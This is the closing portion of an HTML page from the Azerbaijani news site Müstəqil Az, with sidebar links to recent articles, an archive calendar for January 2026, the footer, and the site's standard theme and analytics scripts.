                            <a href="https://www.mustaqil.az/rasif-imanoglu-seirin%c9%99-baxis/" title="Permanent Link to Rasif İmanoğlu şeirinə baxış&#8230;"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2023/04/rasif-imanoglu-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Rasif İmanoğlu şeirinə baxış&#8230;" title="Rasif İmanoğlu şeirinə baxış&#8230;" title="Rasif İmanoğlu şeirinə baxış&#8230;" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2023/04/rasif-imanoglu-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2023/04/rasif-imanoglu-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2023/04/rasif-imanoglu-480x480.jpg 480w, https://www.mustaqil.az/wp-content/uploads/2023/04/rasif-imanoglu.jpg 640w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/rasif-imanoglu-seirin%c9%99-baxis/" rel="bookmark" title="Permanent Link to Rasif İmanoğlu şeirinə baxış&#8230;">Rasif İmanoğlu şeirinə baxış&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/socar-aqsnin-54-milyonluq-m%c9%99nims%c9%99m%c9%99d%c9%99-ittiham-olunan-sabiq-bas-direktoruna-hokm-oxunub/" title="Permanent Link to “SOCAR-AQŞ”nin 54 milyonluq mənimsəmədə ittiham olunan sabiq baş direktoruna hökm oxunub"><img post-id="169022" fifu-featured="1" width="100" height="67" src="https://apa.az/storage/news/2025/september/08/big/68be79fc7f1ae68be79fc7f1af175731353268be79fc7f1ac68be79fc7f1ad.jpg" class="clean-grid-recent-post-img wp-post-image" alt="“SOCAR-AQŞ”nin 54 milyonluq mənimsəmədə ittiham olunan sabiq baş direktoruna hökm oxunub" title="“SOCAR-AQŞ”nin 54 milyonluq mənimsəmədə ittiham olunan sabiq baş direktoruna hökm oxunub" title="“SOCAR-AQŞ”nin 54 milyonluq mənimsəmədə ittiham olunan sabiq baş direktoruna hökm oxunub" title="“SOCAR-AQŞ”nin 54 milyonluq mənimsəmədə ittiham olunan sabiq baş direktoruna hökm oxunub" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/socar-aqsnin-54-milyonluq-m%c9%99nims%c9%99m%c9%99d%c9%99-ittiham-olunan-sabiq-bas-direktoruna-hokm-oxunub/" rel="bookmark" title="Permanent Link to “SOCAR-AQŞ”nin 54 milyonluq mənimsəmədə ittiham olunan sabiq baş direktoruna hökm oxunub">“SOCAR-AQŞ”nin 54 milyonluq mənimsəmədə ittiham olunan sabiq baş direktoruna hökm oxunub</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="text-7" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-80591 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png" alt="" width="1110" height="220" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png 1110w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-300x59.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1024x203.png 1024w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-768x152.png 768w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1064x211.png 1064w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-716x142.png 716w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-480x95.png 480w" sizes="auto, (max-width: 1110px) 100vw, 1110px" /></p>
</div>
		</div><div id="calendar-2" class="clean-grid-side-widget widget clean-grid-box widget_calendar"><h2 class="clean-grid-widget-title"><span>Arxİv</span></h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.mustaqil.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.mustaqil.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.mustaqil.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.mustaqil.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.mustaqil.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.mustaqil.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.mustaqil.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td><a href="https://www.mustaqil.az/2026/01/14/" aria-label="Yazılar January 14, 2026 tarixində yayımlandı">14</a></td><td><a href="https://www.mustaqil.az/2026/01/15/" aria-label="Yazılar January 15, 2026 tarixində yayımlandı">15</a></td><td><a href="https://www.mustaqil.az/2026/01/16/" aria-label="Yazılar January 16, 2026 tarixində yayımlandı">16</a></td><td><a href="https://www.mustaqil.az/2026/01/17/" aria-label="Yazılar January 17, 2026 tarixində yayımlandı">17</a></td><td><a href="https://www.mustaqil.az/2026/01/18/" aria-label="Yazılar January 18, 2026 tarixində yayımlandı">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/19/" aria-label="Yazılar January 19, 2026 tarixində yayımlandı">19</a></td><td><a href="https://www.mustaqil.az/2026/01/20/" aria-label="Yazılar January 20, 2026 tarixində yayımlandı">20</a></td><td><a href="https://www.mustaqil.az/2026/01/21/" aria-label="Yazılar January 21, 2026 tarixində yayımlandı">21</a></td><td><a href="https://www.mustaqil.az/2026/01/22/" aria-label="Yazılar January 22, 2026 tarixində yayımlandı">22</a></td><td><a href="https://www.mustaqil.az/2026/01/23/" aria-label="Yazılar January 23, 2026 tarixində yayımlandı">23</a></td><td><a href="https://www.mustaqil.az/2026/01/24/" aria-label="Yazılar January 24, 2026 tarixində yayımlandı">24</a></td><td><a href="https://www.mustaqil.az/2026/01/25/" aria-label="Yazılar January 25, 2026 tarixində yayımlandı">25</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/26/" aria-label="Yazılar January 26, 2026 tarixində yayımlandı">26</a></td><td><a href="https://www.mustaqil.az/2026/01/27/" aria-label="Yazılar January 27, 2026 tarixində yayımlandı">27</a></td><td><a href="https://www.mustaqil.az/2026/01/28/" aria-label="Yazılar January 28, 2026 tarixində yayımlandı">28</a></td><td id="today"><a href="https://www.mustaqil.az/2026/01/29/" aria-label="Yazılar January 29, 2026 tarixində yayımlandı">29</a></td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.mustaqil.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>
</div>
</div><!-- /#clean-grid-sidebar-wrapper-->



</div><!--/#clean-grid-content-wrapper -->
</div><!--/#clean-grid-wrapper -->






















<div class='clean-grid-footer clearfix' id='clean-grid-footer'>

	
	




<div class='clean-grid-foot-wrap clearfix'>
  <p class='clean-grid-copyright'>Copyright &copy; 2026 Müstəqil Az</p>
<p class='clean-grid-credit'><a href="https://amfi.dev">AmFiDev</a></p></div>
</div><!--/#clean-grid-footer -->

</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/clean-grid-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/ResizeSensor.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="clean-grid-customjs-js-extra">
/* <![CDATA[ */
var clean_grid_ajax_object = {"ajaxurl":"https:\/\/www.mustaqil.az\/wp-admin\/admin-ajax.php","sticky_menu":"1","sticky_sidebar":"1","news_ticker":"1","news_ticker_speed":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/custom.js" id="clean-grid-customjs-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"556e4e54202f4c0bbfab1be24a4de608","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



